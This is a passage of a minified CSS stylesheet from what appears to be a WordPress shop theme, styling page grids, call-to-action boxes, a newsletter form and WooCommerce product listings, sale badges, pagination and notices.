.countdown-section{width:32.5%}.mpc-vc-countdown.is-countdown .countdown-show6 .countdown-section{width:32.5%}.mpc-vc-countdown.is-countdown .countdown-show7 .countdown-section{width:24.5%}}.mpc-vc-newsletter #mpcth_newsletter p{display:inline-block;padding:10px;margin:0}.mpc-vc-newsletter #mpcth_newsletter input[name=unsubscribe],.mpc-vc-newsletter #mpcth_newsletter label{display:none}.mpc-vc-newsletter #mpcth_newsletter input{border:0;padding:0 25px;line-height:45px;height:45px}.mpc-vc-newsletter #mpcth_newsletter input#s2email,.mpc-vc-newsletter #mpcth_newsletter input#mc4wp_email{width:300px;color:#222}.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit]{text-transform:uppercase;color:#fff;font-weight:700}.mpc-vc-newsletter #mpcth_newsletter .mpcth-newsletter-subscribe input:hover,.mpc-vc-newsletter #mpcth_newsletter .mc4wp-form input[type=submit]:hover{background-color:#eee}@media only screen and (max-width:640px){.mpc-vc-newsletter #mpcth_newsletter p{display:block}.mpc-vc-newsletter #mpcth_newsletter input,.mpc-vc-newsletter #mpcth_newsletter input#s2email{width:100%}}.mpc-vc-icon{line-height:1}#mpcth_page_wrap #mpcth_main .vc_message_box{padding:1em 1em 1em 4em !important}#mpcth_page_wrap #mpcth_main .vc_message_box p{margin:0}#mpcth_page_wrap #mpcth_main .vc_grid{padding-left:0;padding-right:0;margin-left:0;margin-right:0}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-1px{margin-bottom:-1px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-1px .vc_pageable-slide-wrapper{margin-right:-1px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-1px .vc_grid-item{padding-right:1px !important;padding-bottom:1px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-2px{margin-bottom:-2px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-2px .vc_pageable-slide-wrapper{margin-right:-2px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-2px .vc_grid-item{padding-right:2px !important;padding-bottom:2px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-3px{margin-bottom:-3px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-3px .vc_pageable-slide-wrapper{margin-right:-3px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-3px .vc_grid-item{padding-right:3px !important;padding-bottom:3px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-4px{margin-bottom:-4px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-4px .vc_pageable-slide-wrapper{margin-right:-4px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-4px .vc_grid-item{padding-right:4px !important;padding-bottom:4px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-5px{margin-bottom:-5px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-5px .vc_pageable-slide-wrapper{margin-right:-5px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-5px .vc_grid-item{padding-right:5px !important;padding-bottom:5px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-10px{margin-bottom:-10px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-10px .vc_pageable-slide-wrapper{margin-right:-10px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-10px .vc_grid-item{padding-right:10px !important;padding-bottom:10px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-15px{margin-bottom:-15px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-15px .vc_pageable-slide-wrapper{margin-right:-15px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-15px .vc_grid-item{padding-right:15px !important;padding-bottom:15px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-20px{margin-bottom:-20px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-20px .vc_pageable-slide-wrapper{margin-right:-20px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-20px .vc_grid-item{padding-right:20px !important;padding-bottom:20px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-25px{margin-bottom:-25px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-25px .vc_pageable-slide-wrapper{margin-right:-25px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-25px .vc_grid-item{padding-right:25px !important;padding-bottom:25px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-30px{margin-bottom:-30px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-30px .vc_pageable-slide-wrapper{margin-right:-30px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-30px .vc_grid-item{padding-right:30px !important;padding-bottom:30px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-35px{margin-bottom:-35px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-35px .vc_pageable-slide-wrapper{margin-right:-35px !important}#mpcth_page_wrap #mpcth_main .vc_grid-gutter-35px .vc_grid-item{padding-right:35px !important;padding-bottom:35px !important;padding-left:0 !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-13px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-13.5px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-14px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-14.5px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-15px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-17.5px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-20px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-22.5px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-25px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-27.5px !important}#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev,#mpcth_page_wrap #mpcth_main .vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next{margin-top:-30px !important}@media only screen and (max-width:1000px){.page-template-template-lookbook-php #mpcth_page_wrap .rev_slider_wrapper{overflow-x:auto !important;overflow-y:hidden !important}.page-template-template-lookbook-php #mpcth_page_wrap .rev_slider_wrapper .rev_slider{min-width:1000px}}#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .flex-next,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .flex-prev,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .mpcth-items-slider-next,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .mpcth-items-slider-prev,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .vc_carousel-control,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .tparrows{border:1px solid #fff !important;background:0 0 !important;background:rgba(255,255,255,0) !important;color:#fff !important}#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .flex-next:hover,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .flex-prev:hover,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .mpcth-items-slider-next:hover,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .mpcth-items-slider-prev:hover,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .vc_carousel-control:hover,#mpcth_page_wrap #mpcth_main #mpcth_main_container .mpcth-simple-arrows .tparrows:hover{background:rgba(255,255,255,.3) !important}.css3_grid_clearfix{direction:ltr}.vc_progress_bar .vc_bar{left:0}#mpcth_page_wrap #mpcth_main #mpcth_main_container .wpb_single_image .vc_single_image-wrapper{display:inline-block}#mpcth_main .vc_cta3{padding:0;border:0}#mpcth_main .vc_cta3 .vc_cta3_content-container{display:table;width:100%;height:100%;margin-bottom:1.5em;background:0 0;border:none;text-transform:uppercase;font-family:Lato,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased}#mpcth_main .vc_cta3 .vc_cta3-content{display:table-cell;vertical-align:middle;float:none;width:66.66%;padding:20px;line-height:1.25em;font-weight:700;background:#fff;border:1px solid #eee}#mpcth_main .vc_cta3 .vc_cta3-actions{display:table-cell;vertical-align:middle;float:none;width:33.33%;height:100%;white-space:initial}#mpcth_main .vc_cta3 .vc_cta3-actions .vc_btn3-container{margin-bottom:0}#mpcth_main .vc_cta3.vc_cta3-actions-top .vc_cta3-actions,#mpcth_main .vc_cta3.vc_cta3-actions-bottom .vc_cta3-actions,#mpcth_main .vc_cta3.vc_cta3-actions-top .vc_cta3-content,#mpcth_main .vc_cta3.vc_cta3-actions-bottom .vc_cta3-content{width:100%;display:block;height:auto}#mpcth_main .vc_cta3.vc_cta3-actions-bottom .vc_cta3-actions{margin-top:-13px}#mpcth_main .vc_cta3.vc_cta3-actions-top .vc_cta3-actions{margin-bottom:-13px}#mpcth_main .vc_cta3 .vc_cta3_content-container .vc_cta3-actions{position:relative;font-weight:700;text-align:center}#mpcth_main .vc_cta3 .vc_btn3:after{position:absolute;content:"";width:0;height:0;border:12px solid transparent;border-color:inherit}#mpcth_main .vc_cta3.vc_cta3-actions-right .vc_btn3:after{left:0;top:50%;margin-left:-12px;margin-top:-12px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-left:none}#mpcth_main .vc_cta3.vc_cta3-actions-left .vc_btn3:after{right:0;top:50%;margin-top:-12px;margin-right:-12px;border-top-color:transparent !important;border-bottom-color:transparent !important;border-right:none}#mpcth_main .vc_cta3.vc_cta3-actions-bottom .vc_btn3:after{top:0;left:50%;margin-top:-12px;margin-left:-12px;border-left-color:transparent !important;border-right-color:transparent !important;border-top:none}#mpcth_main .vc_cta3.vc_cta3-actions-top .vc_btn3:after{bottom:0;left:50%;margin-bottom:-12px;margin-left:-12px;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom:none}#mpcth_main .vc_cta3 .vc_btn3-container.vc_btn3-inline{display:block;width:100%;height:inherit}#mpcth_main .vc_cta3 .vc_cta3_content-container .vc_cta3-actions .vc_btn3{font-size:1.333em;width:100%;height:100%;background-image:none !important;border-radius:0 !important;text-transform:uppercase}#mpcth_main .vc_cta3 .vc_cta3_content-container .vc_cta3-actions .vc_btn3:hover{background-color:#eee !important;color:#666 !important;border-color:#eee !important}@media screen and (max-width:769px){#mpcth_main .vc_cta3 .vc_cta3-actions,#mpcth_main .vc_cta3 .vc_cta3-content{width:100%;display:block;height:auto}#mpcth_main .vc_cta3.vc_cta3-actions-right button.vc_btn3:after{top:0;left:50%;margin-top:-12px;margin-left:-12px;border-left:12px solid transparent !important;border-right:12px solid transparent !important;border-top:0 !important;border-bottom:12px solid !important;border-bottom-color:inherit !important}#mpcth_main .vc_cta3.vc_cta3-actions-left button.vc_btn3:after{top:initial;bottom:0;left:50%;margin-bottom:-12px;margin-left:-12px;border-left:12px solid transparent !important;border-right:12px solid transparent !important;border-bottom:0 !important;border-top:12px solid !important;border-top-color:inherit !important}}#mpcth_main .wpb_wrapper>.vc_btn3-container .vc_btn3{border:none;border:1px solid rgba(0,0,0,.15) !important;border-radius:2px;text-shadow:none;color:#fff}#mpcth_main .wpb_wrapper>.vc_btn3-container .vc_btn3:hover{background-color:#eee;color:#666}.flipbook-container .fb-nav li:after,.flipbook-container .fb-nav li:before{display:none}.mpcth-socials-list{margin:0;padding:0;list-style:none;right:400px !important}.mpcth-socials-list li{display:inline-block;margin-left:.5em}.mpcth-socials-list li:first-child{margin-left:0}.mpcth-socials-list li a{display:inline-block;padding:0 .25em;color:#666}#mpcth_header_socials{font-size:1.273em}#mpcth_page_wrap .woocommerce #mpcth_content_wrap,.woocommerce-page #mpcth_page_wrap #mpcth_content_wrap{padding:0}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-breadcrumb,#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-result-count,#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-ordering,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-breadcrumb,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-result-count,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-ordering{float:none;display:inline-block}#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info{padding:0 20px}#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-ordering,#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .mpcth-products-per-page,#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-result-count,#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-breadcrumb,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-ordering,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .mpcth-products-per-page,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-result-count,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-breadcrumb{font-size:1em;float:none;display:inline-block;padding:.25em 0;margin:2em 1.5em 2em 0;color:#999;text-transform:uppercase}#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-breadcrumb a:hover,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-breadcrumb a:hover{color:#999}#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-ordering,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-ordering{float:right;margin-right:0;padding:0}#mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-ordering select,.woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-ordering select{text-transform:uppercase;margin-bottom:0;padding:.25em;color:#999}@media only screen and (max-width:767px){.mpcth-responsive #mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info,.mpcth-responsive .woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info{margin-top:1em}.mpcth-responsive #mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-ordering,.mpcth-responsive #mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .mpcth-products-per-page,.mpcth-responsive #mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-result-count,.mpcth-responsive #mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-breadcrumb,.mpcth-responsive .woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-ordering,.mpcth-responsive .woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .mpcth-products-per-page,.mpcth-responsive .woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-result-count,.mpcth-responsive .woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-breadcrumb{margin:0 1.5em 1em 0}.mpcth-responsive #mpcth_page_wrap .woocommerce #mpcth_content .mpcth-products-info .woocommerce-ordering,.mpcth-responsive .woocommerce-page #mpcth_page_wrap #mpcth_content .mpcth-products-info .woocommerce-ordering{float:none}}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination{margin-bottom:1em}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination ul,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination ul{font-size:1.167em;border:none}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination ul li,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination ul li{padding:0;border:none;color:#666;float:none}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination ul li:before,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination ul li:before{display:none}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination ul li a,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination ul li a{margin:.4em;background:0 0}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination ul li a:hover,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination ul li a:hover{color:#666}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination ul li span,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination ul li span{margin:.4em;background:0 0}#mpcth_page_wrap .woocommerce #mpcth_content .woocommerce-pagination ul li .current,.woocommerce-page #mpcth_page_wrap #mpcth_content .woocommerce-pagination ul li .current{color:#999}#mpcth_page_wrap .woocommerce #mpcth_main .mpcth-category-header-image,.woocommerce-page #mpcth_page_wrap #mpcth_main .mpcth-category-header-image{width:100%;display:block}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap{position:absolute;top:-.5em;right:-.5em;z-index:2;overflow:hidden;width:5.4em;height:5.4em;white-space:nowrap}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:after,#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:before,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:after,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:before{content:'';position:absolute;border:.5em solid transparent}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:after,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:after{right:-.6em;bottom:0}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap:before,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap:before{left:0;top:-.6em}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap.sold,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap.sold{width:7em;height:7em}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap.sold:before,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap.sold:before{border-bottom-color:#aa1814}#mpcth_page_wrap .woocommerce .mpcth-sale-wrap.sold:after,.woocommerce-page #mpcth_page_wrap .mpcth-sale-wrap.sold:after{border-left-color:#aa1814}#mpcth_page_wrap .woocommerce .images .mpcth-sale-wrap,.woocommerce-page #mpcth_page_wrap .images .mpcth-sale-wrap{margin-right:20px}#mpcth_page_wrap .woocommerce .onsale,.woocommerce-page #mpcth_page_wrap .onsale{z-index:2;top:1em;left:auto;right:-4.5em;font-size:1em;background-image:none;box-shadow:none;border-radius:0;text-shadow:none;text-transform:uppercase;font-weight:400;min-height:0;line-height:1.5em;padding:0 5em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#mpcth_page_wrap .woocommerce .onsale.sold,.woocommerce-page #mpcth_page_wrap .onsale.sold{background:#c11b17;top:2em;right:-4.75em}#mpcth_page_wrap .woocommerce .mpcth-post-header .mpcth-product-panel,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .mpcth-product-panel{position:absolute;top:0;left:0;margin:0;width:4em;padding-top:1em;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap .woocommerce .mpcth-post-header .yith-wcwl-add-to-wishlist,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .yith-wcwl-add-to-wishlist{margin:0;padding:0 1em 1em}#mpcth_page_wrap .woocommerce .mpcth-post-header .yith-wcwl-add-to-wishlist span,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .yith-wcwl-add-to-wishlist span{display:none}#mpcth_page_wrap .woocommerce .mpcth-post-header .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{color:#999}#mpcth_page_wrap .woocommerce .mpcth-post-header .yith-wcwl-add-to-wishlist .fa,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .yith-wcwl-add-to-wishlist .fa{color:#999;display:block;font-size:1.5em;margin-right:0}#mpcth_page_wrap .woocommerce .mpcth-post-header .yith-wcwl-add-to-wishlist .ajax-loading,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .yith-wcwl-add-to-wishlist .ajax-loading{position:absolute;top:1em;left:3em;pointer-events:none;margin-left:0}#mpcth_page_wrap .woocommerce .mpcth-post-header .mpcth-quick-view,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .mpcth-quick-view{padding:0 1em 1em}#mpcth_page_wrap .woocommerce .mpcth-post-header .mpcth-quick-view .fa,.woocommerce-page #mpcth_page_wrap .mpcth-post-header .mpcth-quick-view .fa{color:#999;font-size:1.5em}#mpcth_page_wrap .woocommerce .mpcth-post-header:hover .mpcth-product-panel,.woocommerce-page #mpcth_page_wrap .mpcth-post-header:hover .mpcth-product-panel{opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap .woocommerce .woocommerce-info,#mpcth_page_wrap .woocommerce .woocommerce-error,#mpcth_page_wrap .woocommerce .woocommerce-message,.woocommerce-page #mpcth_page_wrap .woocommerce-info,.woocommerce-page #mpcth_page_wrap .woocommerce-error,.woocommerce-page #mpcth_page_wrap .woocommerce-message{position:relative;padding:1em 1em 1em 3.5em !important;background:#f9f9f9;border:1px solid #eee;border-radius:2px;box-shadow:none;text-shadow:none;color:#666}#mpcth_page_wrap .woocommerce .woocommerce-info .fa,#mpcth_page_wrap .woocommerce .woocommerce-error .fa,#mpcth_page_wrap .woocommerce .woocommerce-message .fa,.woocommerce-page #mpcth_page_wrap .woocommerce-info .fa,.woocommerce-page #mpcth_page_wrap .woocommerce-error .fa,.woocommerce-page #mpcth_page_wrap .woocommerce-message .fa{position:absolute;top:.667em;left:.5em;font-size:1.5em}#mpcth_page_wrap .woocommerce .woocommerce-info .button,#mpcth_page_wrap .woocommerce .woocommerce-error .button,#mpcth_page_wrap .woocommerce .woocommerce-message .button,.woocommerce-page #mpcth_page_wrap .woocommerce-info .button,.woocommerce-page #mpcth_page_wrap .woocommerce-error .button,.woocommerce-page #mpcth_page_wrap .woocommerce-message .button{margin:-.3em -.4em -.3em 0}#mpcth_page_wrap .woocommerce .woocommerce-info .button.wc-forward:after,#mpcth_page_wrap .woocommerce .woocommerce-error .button.wc-forward:after,#mpcth_page_wrap .woocommerce .woocommerce-message .button.wc-forward:after,.woocommerce-page #mpcth_page_wrap .woocommerce-info .button.wc-forward:after,.woocommerce-page #mpcth_page_wrap .woocommerce-error .button.wc-forward:after,.woocommerce-page #mpcth_page_wrap .woocommerce-message .button.wc-forward:after{display:none}#mpcth_page_wrap .woocommerce .woocommerce-info .button.wc-backward:before,#mpcth_page_wrap .woocommerce .woocommerce-error .button.wc-backward:before,#mpcth_page_wrap .woocommerce .woocommerce-message .button.wc-backward:before,.woocommerce-page #mpcth_page_wrap .woocommerce-info .button.wc-backward:before,.woocommerce-page #mpcth_page_wrap .woocommerce-error .button.wc-backward:before,.woocommerce-page #mpcth_page_wrap .woocommerce-message .button.wc-backward:before{display:none}#mpcth_page_wrap .woocommerce .woocommerce-info:before,#mpcth_page_wrap .woocommerce .woocommerce-error:before,#mpcth_page_wrap .woocommerce .woocommerce-message:before,.woocommerce-page #mpcth_page_wrap .woocommerce-info:before,.woocommerce-page #mpcth_page_wrap .woocommerce-error:before,.woocommerce-page #mpcth_page_wrap .woocommerce-message:before{display:none}#mpcth_page_wrap .woocommerce .woocommerce-info i,.woocommerce-page #mpcth_page_wrap .woocommerce-info i{color:#00996e}#mpcth_page_wrap .woocommerce .woocommerce-message,.woocommerce-page #mpcth_page_wrap .woocommerce-message{margin:20px 20px 0}#mpcth_page_wrap .woocommerce .woocommerce-error i,.woocommerce-page #mpcth_page_wrap .woocommerce-error i{color:#e74f51}#mpcth_page_wrap .woocommerce .woocommerce-error li,.woocommerce-page #mpcth_page_wrap .woocommerce-error li{position:static;padding:0}#mpcth_page_wrap .woocommerce .woocommerce-error li:before,.woocommerce-page #mpcth_page_wrap .woocommerce-error li:before{display:none}#mpcth_page_wrap .woocommerce .orderby,#mpcth_page_wrap .woocommerce .variations .value select,#mpcth_page_wrap .woocommerce .country_to_state,#mpcth_page_wrap .woocommerce .input-text,#mpcth_page_wrap .woocommerce .state_select,.woocommerce-page #mpcth_page_wrap .orderby,.woocommerce-page #mpcth_page_wrap .variations .value select,.woocommerce-page #mpcth_page_wrap .country_to_state,.woocommerce-page #mpcth_page_wrap .input-text,.woocommerce-page #mpcth_page_wrap .state_select{border:1px solid #eee;border-radius:2px;width:100%;padding:.5em;margin-bottom:.75em;outline:none;color:#666}#mpcth_page_wrap .woocommerce .woocommerce-ordering,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering{position:relative}#mpcth_page_wrap .woocommerce .woocommerce-ordering .orderby,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .orderby{max-width:18em;cursor:pointer}#mpcth_page_wrap .woocommerce .woocommerce-ordering .mpcthSelect,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .mpcthSelect{background:#fff;border:1px solid #eee;border-radius:2px;display:inline-block;padding:.417em 1.538em .417em .75em;color:#666;margin-bottom:0}#mpcth_page_wrap .woocommerce .woocommerce-ordering .mpcthSelect:before,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .mpcthSelect:before{float:right;display:inline-block;width:0}#mpcth_page_wrap .woocommerce .woocommerce-ordering .mpcthSelect.mpcthSelectHover,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .mpcthSelect.mpcthSelectHover{box-shadow:0 0 6px rgba(0,0,0,.1)}#mpcth_page_wrap .woocommerce .woocommerce-ordering .mpcthSelect .mpcthSelectInner,.woocommerce-page #mpcth_page_wrap .woocommerce-ordering .mpcthSelect .mpcthSelectInner{font-family:"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif}#mpcth_page_wrap .woocommerce .select2-container,.woocommerce-page #mpcth_page_wrap .select2-container{padding:0}#mpcth_page_wrap .woocommerce .select2-container a,.woocommerce-page #mpcth_page_wrap .select2-container a{border:0;padding:.1em .5em}#bbpress-forums #bbp_search_submit,#bbpress-forums .summary .yith-wcwl-add-to-wishlist a,#bbpress-forums #searchsubmit,#bbpress-forums #review_form_wrapper #submit,#bbpress-forums button.button,#bbpress-forums input.button,#bbpress-forums a.button,#searchform #bbp_search_submit,#searchform .summary .yith-wcwl-add-to-wishlist a,#searchform #searchsubmit,#searchform #review_form_wrapper #submit,#searchform button.button,#searchform input.button,#searchform a.button,#mpcth_page_wrap .woocommerce #bbp_search_submit,#mpcth_page_wrap .woocommerce .summary .yith-wcwl-add-to-wishlist a,#mpcth_page_wrap .woocommerce #searchsubmit,#mpcth_page_wrap .woocommerce #review_form_wrapper #submit,#mpcth_page_wrap .woocommerce button.button,#mpcth_page_wrap .woocommerce input.button,#mpcth_page_wrap .woocommerce a.button,.woocommerce-page #mpcth_page_wrap #bbp_search_submit,.woocommerce-page #mpcth_page_wrap .summary .yith-wcwl-add-to-wishlist 